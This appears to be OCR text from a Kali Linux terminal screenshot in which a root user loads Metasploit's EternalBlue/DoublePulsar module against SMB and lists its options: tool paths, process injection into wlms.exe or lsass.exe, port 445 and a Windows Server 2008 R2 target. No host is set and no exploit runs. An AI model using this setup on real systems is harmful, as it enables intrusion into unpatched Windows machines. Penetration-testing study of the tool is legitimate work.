 Applications Places Terminal Wed 00:53
root@xsxs: ~
File Edit View Search Terminal Help
Kali Live
msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows Server 2008 R2 (x86) (x64)